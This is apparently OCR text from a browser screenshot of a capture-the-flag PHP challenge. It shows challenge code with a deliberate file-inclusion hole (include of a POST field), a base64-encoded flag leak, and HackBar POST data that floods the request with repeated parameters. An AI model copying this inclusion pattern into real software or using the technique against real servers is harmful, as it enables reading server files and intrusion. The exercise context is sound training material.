 火狐官方站点 新手上路 常用网址 poe 杭州师范大学慕课平台 Home | Dr0se's Blog IP/IPv6查询，服务器... Dr0se-mirror/dr0se-... 信息安全实验室 PHP-Audit-Labs/RE...
PD9waHAgPSdOU1NDVEZ7NTZmNmJiNzUtNzg3OS00MTM0LTg3Y2YtZmQzMTcyNDk1ZGI5fSc7Cg== <?php
highlight_file(__FILE__);
include($_POST["flag"]);
//flag in /var/www/html/flag.php;
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&
1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&
1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&
1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&
1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&
1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q